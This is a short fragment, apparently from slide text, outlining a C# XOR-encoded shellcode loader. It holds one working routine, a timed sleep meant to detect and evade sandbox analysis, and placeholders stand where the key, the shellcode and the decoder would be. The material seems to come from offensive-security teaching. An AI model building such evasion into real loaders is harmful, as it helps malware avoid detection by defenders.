 // C# xorDecodeString routine
// CODE
// C# Additional evasion routines
private static void sleepDelay()
{
DateTime t1 = DateTime.Now;
System.Threading.Thread.Sleep(10000);
double deltaT = DateTime.Now.Subtract(t1).TotalSeconds;
if (deltaT < 9.5)
{
return;
}
}
public static void Main()
{
sleepDelay();
// XOR Key:
// CODE
// Define our shellcode as a csharp byte array
// XOR encoded shellcode C# Byte Array
// CODE
// C# shellcode decoding
// CODE